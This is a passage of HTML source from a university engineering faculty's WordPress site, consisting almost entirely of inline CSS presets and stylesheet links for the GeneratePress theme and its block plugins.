100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='owl-style-css' href='https://www.engineeringup.ac.id/wp-content/themes/gpuniversity/css/owl.carousel.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-theme-style-css' href='https://www.engineeringup.ac.id/wp-content/themes/gpuniversity/css/owl.theme.default.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.engineeringup.ac.id/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.5.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:var(--contrast);}a{color:var(--accent);}a:hover, a:focus, a:active{color:var(--contrast);}.grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:60px;}:root{--contrast:#000000;--contrast-2:#012169;--base-2:#fff;--accent:#003087;--tax-bg:#f1f1f1;--tax-color:#E50011;--base-3:#fcfcfc;--yellow:#ffc600;--blue:#0166ff;--purple:#ea80fc;--block-bg:#003087;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-tax-bg-color{color:var(--tax-bg);}:root .has-tax-bg-background-color{background-color:var(--tax-bg);}:root .has-tax-color-color{color:var(--tax-color);}:root .has-tax-color-background-color{background-color:var(--tax-color);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-yellow-color{color:var(--yellow);}:root .has-yellow-background-color{background-color:var(--yellow);}:root .has-blue-color{color:var(--blue);}:root .has-blue-background-color{background-color:var(--blue);}:root .has-purple-color{color:var(--purple);}:root .has-purple-background-color{background-color:var(--purple);}:root .has-block-bg-color{color:var(--block-bg);}:root .has-block-bg-background-color{background-color:var(--block-bg);}body, button, input, select, textarea{font-family:Inter, sans-serif;font-size:16px;}body{line-height:25px;}h1.entry-title{font-family:Inter, sans-serif;font-weight:700;font-size:26px;line-height:34px;}h2{font-family:Inter, sans-serif;font-weight:900;font-size:22px;line-height:30px;}@media (max-width:768px){h2{font-size:20px;line-height:28px;}}h3{font-family:Inter, sans-serif;font-weight:900;font-size:18px;line-height:26px;}@media (max-width:768px){h3{font-size:16px;line-height:24px;}}h1{font-family:Inter, sans-serif;font-weight:900;font-size:26px;line-height:34px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:Inter, sans-serif;font-weight:bold;font-size:16px;}.widget-title{font-family:Inter, sans-serif;font-weight:900;font-size:22px;}.dynamic-entry-content{font-family:Inter, sans-serif;font-size:16px;line-height:26px;}.site-description{font-family:Inter, sans-serif;font-weight:bold;font-size:15px;}@media (max-width:768px){.site-description{font-size:13px;}}.main-title{font-family:Inter, sans-serif;font-weight:700;font-size:22px;}@media (max-width:768px){.main-title{font-size:20px;}}.top-bar{background-color:#636363;color:#ffffff;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.main-navigation,.main-navigation ul ul{background-color:var(--contrast-2);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base-2);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--yellow);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base-2);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--yellow);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--yellow);}.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul ul li a{color:var(--contrast-2);}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--accent);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--accent);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:var(--base-2);background-color:var(--contrast-2);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 0px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--base-2);}}.inside-header{padding:15px 0px 15px 0px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:0px;}.site-main .wp-block-group__inner-container{padding:0px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-0px;width:calc(100% + 0px);max-width:calc(100% + 0px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:0px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:0px;}.one-container.both-sidebars .site-main{margin:0px;}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:0px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:0px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:0px;}.separate-containers .featured-image{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{line-height:50px;}.main-navigation ul ul{width:230px;}.navigation-search input[type="search"]{height:50px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:0px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:0px;}.site-main .wp-block-group__inner-container{padding:0px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.widget-area .widget{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-0px;width:calc(100% + 0px);max-width:calc(100% + 0px);}.one-container .site-main .paging-navigation{margin-bottom:0px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:50%;}.site-content .content-area{width:100%;}@media (max-width: 0px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:45px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-child-css' href='https://www.engineeringup.ac.id/wp-content/themes/gpuniversity/style.css?ver=1738327412' media='all' />

<link rel='stylesheet' id='addtoany-css' href='https://www.engineeringup.ac.id/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<style id='generateblocks-inline-css'>
.gb-container-aa1a64fd{margin-top:0px;margin-bottom:25px;}.gb-container-0d66016b{width:768px;margin-right:auto;margin-left:auto;}.gb-container-51c47e52{margin-top:25px;margin-bottom:25px;}.gb-container-5398f6d7{margin-top:35px;}.gb-container-38fd96a4{margin-top:50px;border:var(--accent);background-color:rgba(255, 255, 255, 0.03);}.gb-container-3067e540{border-bottom-color:var(--tax-bg);}.gb-grid-wrapper > .gb-grid-column-3067e540{width:100%;}.gb-container-236ffd1f{width:100%;display:flex;align-items:center;column-gap:30px;margin-bottom:30px;border-bottom-color:#ced4da;}.gb-container-7333e715{width:40%;margin-bottom:0px;}.gb-container-97a3c088{width:60%;display:flex;flex-direction:column;justify-content:center;}.gb-container-00c3445a{margin-top:50px;}.gb-container-5490eadd{margin-bottom:25px;}.gb-grid-wrapper > .gb-grid-column-80554e7b{width:100%;}.gb-container-ceadc454{margin-bottom:15px;}.gb-container-f9e88b67{width:100%;}.gb-container-f023c041{display:flex;align-items:center;column-gap:5px;margin-bottom:0px;}.gb-grid-wrapper > .gb-grid-column-e5d00ed3{width:100%;}.gb-container-02d8911a{display:flex;align-items:center;column-gap:10px;}.gb-container-6ad1bd17{width:40%;}.gb-container-b3e13557{width:60%;}.gb-container-236e45cd{display:flex;align-items:center;column-gap:5px;margin-bottom:0px;}.gb-container-8fcb741a{display:flex;align-items:center;justify-content:flex-end;column-gap:25px;}.gb-container-0b847d31{border-bottom-color:rgba(204, 210, 217, 0.99);background-image:linear-gradient(0deg, rgba(255, 255, 255, 0.1), rgba(0, 47, 135, 0.07));}.gb-container-ffc88449{width:768px;display:flex;flex-direction:column;align-items:flex-start;padding-top:50px;padding-bottom:0px;margin-right:auto;margin-left:auto;}.gb-container-6512a804{font-size:14px;text-align:center;margin-bottom:15px;color:#929292;}.gb-container-6512a804 a{color:var(--accent);}.gb-container-6512a804 a:hover{color:var(--contrast);}.gb-container-9535921e{width:100%;display:flex;font-size:13px;}.gb-container-b161566f{display:flex;align-items:center;margin-bottom:0px;}.gb-container-2f05acdd{padding-top:50px;padding-bottom:50px;background-color:var(--accent);color:#ffffff;}.gb-container-2f05acdd a{color:#ffffff;}.gb-container-2f05acdd a:hover{color:#ffffff;}.gb-container-620ebe79{max-width:1100px;align-items:flex-start;justify-content:center;column-gap:30px;padding-bottom:30px;margin-right:auto;margin-left:auto;}.gb-grid-wrapper > .gb-grid-column-1d152fbc{width:35%;}.gb-container-b4bfffbf{display:flex;align-items:center;column-gap:15px;margin-bottom:15px;}.gb-grid-wrapper > .gb-grid-column-fc3354bb{width:30%;}.gb-container-278ac3d2{display:flex;flex-direction:column;}.gb-grid-wrapper > .gb-grid-column-b1355a8d{width:20%;}.gb-container-230c2b39{display:flex;flex-direction:column;row-gap:10px;}.gb-container-9b926818{align-items:center;justify-content:center;column-gap:15px;}.gb-grid-wrapper > .gb-grid-column-9b926818{width:15%;}.gb-container-add20a14{display:flex;flex-direction:column;row-gap:10px;}.gb-container-e89ebf40{padding-top:20px;margin-top:20px;border-top:1px solid rgba(255, 255, 255, 0.1);}.gb-container-f203e90c{max-width:1100px;display:flex;align-items:center;justify-content:space-between;margin-right:auto;margin-left:auto;}.gb-image-289d05d7{border-radius:8px;width:100%;vertical-align:middle;}.gb-image-fa807c8c{border-radius:5px;width:100%;height:auto;object-fit:cover;vertical-align:middle;}.gb-image-50286d23{border-radius:5px;width:100%;height:150px;object-fit:cover;vertical-align:middle;}.gb-image-db568a19{border-radius:3px;width:100%;height:90px;object-fit:cover;vertical-align:middle;}p.gb-headline-f4e1759c{font-weight:bold;margin-bottom:10px;}h2.gb-headline-7cf627fe{margin-bottom:25px;}h6.gb-headline-c459727b{position:relative;font-size:13px;text-transform:uppercase;margin-bottom:0px;}h6.gb-headline-51c94af4{position:relative;font-size:12px;text-transform:uppercase;margin-bottom:3px;}h2.gb-headline-cbff5f90{font-size:22px;line-height:1.25em;margin-bottom:5px;color:var(--contrast);}h2.gb-headline-cbff5f90 a{color:var(--contrast);}h2.gb-headline-cbff5f90 a:hover{color:var(--accent);}p.gb-headline-f6474302{font-size:15px;margin-bottom:8px;color:#6c757d;}p.gb-headline-1c16052a{display:flex;align-items:center;column-gap:0.5em;font-size:12px;margin-bottom:0px;color:#6c757d;}p.gb-headline-1c16052a .gb-icon{line-height:0;}p.gb-headline-1c16052a .gb-icon svg{width:1em;height:1em;fill:currentColor;}h2.gb-headline-cbff5sd0{font-size:15px;line-height:24px;margin-bottom:5px;color:var(--contrast);}h2.gb-headline-cbff5sd0 a{color:var(--contrast);}h2.gb-headline-cbff5sd0 a:hover{color:var(--contrast-2);}p.gb-headline-5ea8a67c{display:flex;align-items:center;font-size:11px;font-weight:400;margin-bottom:0px;color:#a0a0a0;}p.gb-headline-5ea8a67c a{color:#949494;}p.gb-headline-5ea8a67c a:hover{color:var(--contrast-2);}p.gb-headline-6ec65703{display:flex;align-items:center;font-size:11px;font-weight:bold;margin-bottom:0px;}p.gb-headline-6ec65703 a{color:var(--contrast);}p.gb-headline-6ec65703 a:hover{color:#a0a0a0;}p.gb-headline-04d4ba13{display:flex;align-items:center;column-gap:3px;font-size:11px;margin-bottom:0px;margin-left:5px;color:#a0a0a0;}p.gb-headline-04d4ba13 .gb-icon{line-height:0;}p.gb-headline-04d4ba13 .gb-icon svg{width:1em;height:1em;fill:currentColor;}p.gb-headline-cda086b3{font-size:14px;line-height:1.6em;margin-top:8px;margin-bottom:0px;}h2.gb-headline-cbdd5f90{font-size:15px;line-height:24px;margin-bottom:5px;color:var(--contrast);}h2.gb-headline-cbdd5f90 a{color:var(--contrast);}h2.gb-headline-cbdd5f90 a:hover{color:var(--contrast-2);}p.gb-headline-2f9711a8{display:flex;align-items:center;column-gap:3px;font-size:11px;margin-bottom:0px;margin-left:5px;color:#a0a0a0;}p.gb-headline-2f9711a8 .gb-icon{line-height:0;}p.gb-headline-2f9711a8 .gb-icon svg{width:0.8em;height:0.8em;fill:currentColor;}h1.gb-headline-c20d4e2d{font-size:46px;line-height:1.15em;font-weight:800;text-align:left;margin-bottom:10px;}p.gb-headline-45876206{display:flex;align-items:center;column-gap:0.5em;margin-bottom:0px;}p.gb-headline-45876206 .gb-icon{line-height:0;padding-right:0px;}p.gb-headline-45876206 .gb-icon svg{width:22px;height:22px;fill:currentColor;}p.gb-headline-79bfebba{font-weight:700;}h2.gb-headline-28aab1b9{font-size:18px;margin-bottom:20px;}p.gb-headline-7886d6f2{font-size:15px;font-weight:400;}h2.gb-headline-8d3ce4d7{font-size:18px;margin-bottom:20px;}h2.gb-headline-bb1ccec0{font-size:18px;margin-bottom:20px;}p.gb-headline-6da51804{font-size:14px;text-align:left;margin-bottom:0px;color:#ffffff;}p.gb-headline-6da51804 a{color:#94a1af;}.gb-grid-wrapper-f876f70e{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-f876f70e > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-fda14e02{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-fda14e02 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-f71c0184{display:flex;flex-wrap:wrap;row-gap:20px;}.gb-grid-wrapper-f71c0184 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-1cf9de8b{display:flex;flex-wrap:wrap;margin-left:-40px;}.gb-grid-wrapper-1cf9de8b > .gb-grid-column{box-sizing:border-box;padding-left:40px;}a.gb-button-3c973e08{display:inline-flex;font-size:13px;text-transform:uppercase;padding:5px 25px;margin-top:20px;border-radius:4px;border:1px solid #bababa;color:#171717;text-decoration:none;}a.gb-button-3c973e08:hover, a.gb-button-3c973e08:active, a.gb-button-3c973e08:focus{border-color:#373737;background-color:#373737;color:#ffffff;}a.gb-button-asdfe47e{display:flex;align-items:center;justify-content:center;font-size:16px;font-weight:700;padding:12px 30px;border-radius:8px;border:var(--yellow);background-color:var(--yellow);color:var(--contrast);text-decoration:none;}a.gb-button-asdfe47e:hover, a.gb-button-asdfe47e:active, a.gb-button-asdfe47e:focus{border-color:var(--contrast-2);background-color:var(--contrast-2);color:#ffffff;}.gb-button-762a2c3f{display:inline-flex;align-items:center;column-gap:0.5em;font-size:14px;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-762a2c3f:hover, .gb-button-762a2c3f:active, .gb-button-762a2c3f:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}.gb-button-762a2c3f .gb-icon{line-height:0;}.gb-button-762a2c3f .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-button-f5f936d0{display:inline-flex;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-f5f936d0:hover, .gb-button-f5f936d0:active, .gb-button-f5f936d0:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}.gb-button-56edb376{display:inline-flex;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-56edb376:hover, .gb-button-56edb376:active, .gb-button-56edb376:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}.gb-button-da914302{display:inline-flex;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-da914302:hover, .gb-button-da914302:active, .gb-button-da914302:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}.gb-button-837b60b7{display:inline-flex;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-837b60b7:hover, .gb-button-837b60b7:active, .gb-button-837b60b7:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}.gb-button-3df4c838{display:inline-flex;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-3df4c838:hover, .gb-button-3df4c838:active, .gb-button-3df4c838:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}.gb-button-97913eaa{display:inline-flex;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-97913eaa:hover, .gb-button-97913eaa:active, .gb-button-97913eaa:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}@media (max-width: 1024px) {.gb-container-aa1a64fd{padding-right:20px;padding-left:20px;}.gb-container-0d66016b{width:100%;padding-right:40px;padding-left:40px;}.gb-grid-wrapper > .gb-grid-column-0d66016b{width:100%;}.gb-container-236ffd1f{flex-direction:column;row-gap:25px;}.gb-container-7333e715{width:100%;}.gb-grid-wrapper > .gb-grid-column-7333e715{width:100%;}.gb-container-97a3c088{width:100%;}.gb-grid-wrapper > .gb-grid-column-97a3c088{width:100%;}.gb-container-ffc88449{width:100%;padding-right:40px;padding-left:40px;}.gb-grid-wrapper > .gb-grid-column-ffc88449{width:100%;}.gb-container-2f05acdd{padding-right:40px;padding-left:40px;}.gb-container-1d152fbc{padding-right:0px;}.gb-grid-wrapper > .gb-grid-column-1d152fbc{width:100%;}.gb-grid-wrapper > .gb-grid-column-fc3354bb{width:50%;}.gb-grid-wrapper > .gb-grid-column-b1355a8d{width:50%;}.gb-grid-wrapper > .gb-grid-column-9b926818{width:50%;}.gb-image-fa807c8c{height:270px;object-fit:cover;}p.gb-headline-1c16052a{margin-bottom:0px;}.gb-grid-wrapper-1cf9de8b{row-gap:40px;}}@media (max-width: 767px) {.gb-container-aa1a64fd{padding-right:0px;padding-left:0px;margin-bottom:15px;}.gb-container-0d66016b{padding-right:0px;padding-left:0px;}.gb-container-236ffd1f{align-items:flex-start;justify-content:flex-start;margin-bottom:25px;}.gb-container-6ad1bd17{width:30%;}.gb-grid-wrapper > .gb-grid-column-6ad1bd17{width:30%;}.gb-container-b3e13557{width:70%;}.gb-grid-wrapper > .gb-grid-column-b3e13557{width:70%;}.gb-container-ffc88449{padding:40px 20px 0;}.gb-container-6512a804{font-size:13px;text-align:left;}.gb-container-2f05acdd{padding-right:20px;padding-left:20px;}.gb-grid-wrapper > .gb-grid-column-fc3354bb{width:100%;}.gb-grid-wrapper > .gb-grid-column-b1355a8d{width:100%;}.gb-grid-wrapper > .gb-grid-column-9b926818{width:100%;}.gb-image-fa807c8c{height:200px;}h2.gb-headline-cbff5f90{font-size:18px;line-height:24px;}p.gb-headline-1c16052a{margin-bottom:0px;}h2.gb-headline-cbff5sd0{font-size:15px;line-height:24px;}p.gb-headline-5ea8a67c{font-size:13px;}p.gb-headline-04d4ba13 .gb-icon svg{width:0.75em;height:0.75em;}p.gb-headline-cda086b3{font-size:14px;}h2.gb-headline-cbdd5f90{font-size:15px;line-height:24px;}p.gb-headline-2f9711a8 .gb-icon svg{width:0.75em;height:0.75em;}h1.gb-headline-c20d4e2d{font-size:28px;text-align:left;}.gb-grid-wrapper-1cf9de8b{row-gap:40px;}}:root{--gb-container-width:1100px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://www.engineeringup.ac.id/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://www.engineeringup.ac.id/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.5' media='all' />
<style id='generate-offside-inline-css'>
